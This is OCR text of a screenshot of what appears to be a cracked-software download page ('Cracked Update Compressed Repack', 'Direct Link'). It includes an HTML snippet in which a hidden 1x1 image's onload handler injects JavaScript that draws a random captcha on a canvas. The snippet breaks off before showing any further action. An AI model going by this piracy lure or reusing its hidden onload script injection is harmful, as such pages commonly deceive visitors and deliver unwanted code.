
Cracked Update Compressed Repack Save
Cloud)
Fix Desktop Direct Link
Zero
Config
Digest: e1539479f949357e4184c12c324e0ce1 •
Updated: 2026-07-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40